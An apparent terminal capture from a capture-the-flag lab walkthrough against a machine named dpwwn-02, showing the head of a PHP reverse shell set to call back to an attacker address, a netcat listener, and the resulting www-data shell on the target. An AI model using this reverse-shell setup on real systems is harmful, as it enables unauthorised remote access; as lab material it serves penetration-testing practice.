 root@kali:~# ifconfig eth0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.10.10.100  netmask 255.255.255.0  broadcast 10.10.10.255
        inet6 fe80::20c:29ff:fefe:110a  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:fe:11:0a  txqueuelen 1000  (Ethernet)
        RX packets 1682  bytes 1394009 (1.3 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 4160  bytes 2818493 (2.6 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

root@kali:~# head -n 5 /mnt/dpwwn02/phprev
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.10.100';  // CHANGE THIS
$port = 443;       // CHANGE THIS
root@kali:~# nc -nlvvp 443
listening on [any] 443 ...
connect to [10.10.10.100] from (UNKNOWN) [10.10.10.10] 44978
Linux dpwwn-02 5.0.0-23-generic #24-Ubuntu SMP Mon Jul 29 15:36:44 UTC 2019 x86_
64 x86_64 x86_64 GNU/Linux
 00:25:30 up 37 min,  0 users,  load average: 0.00, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$